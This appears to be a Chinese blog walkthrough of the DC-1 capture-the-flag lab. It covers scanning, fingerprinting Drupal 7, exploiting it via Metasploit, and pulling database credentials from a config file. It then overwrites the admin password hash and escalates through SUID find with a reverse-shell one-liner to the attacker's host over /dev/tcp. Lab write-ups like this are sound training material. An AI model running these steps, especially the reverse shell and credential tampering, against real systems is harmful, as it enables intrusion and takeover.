Dc_1靶机

靶机环境



网段:192.168.26.0/24

kali:192.168.26.128

网关: 192.168.26.2

找出靶机的ip

nmap -sP 192.168.26.0/24

靶机:192.168.26.129



端口探测

信息收集

先扫一下目录:

python3 dirsearch.py -u http://192.168.26.129 貌似没有有用的文件。



网站指纹识别

whatweb -v 192.168.26.129

可以看到CMS为Drupal,version为7



去找相关的漏洞。 这里使用msf进行验证



这里使用这个漏洞进行攻击,

哑shell变交互shell



python -c 'import pty; pty.spawn("/bin/bash")'第一个flag

提示我们配置文件



第二个flag



并且这里得到了数据库的用户名和密码,登录mysql



可以看到这里的密码应该是被加密了,



Drupal框架中有一个生成加密后密码的脚本,我们设置密码为123456789 然后将admin的密码给替换即可

分享:忘记Drupal的管理员密码的解决办法 | Drupal China

php scripts/password-hash.sh 123456789



替换admin的密码:

登录进去了





第三个flag





第四个flag

直接查找一下

find / -name flag4*

没有权限



提权



可以看到find有s权位,可以提权,反弹shell

find /etc/passwd -exec bash -ip >& /dev/tcp/192.168.26.128/9919 0>&1 \;

第五个flag

在root目录下,root权限直接查看:

- 感谢你赐予我前进的力量

赞赏者名单

因为你们的支持让我意识到写文章的价值🙏

评论

匿名评论

隐私政策

你无需删除空行,直接评论以获取最佳展示效果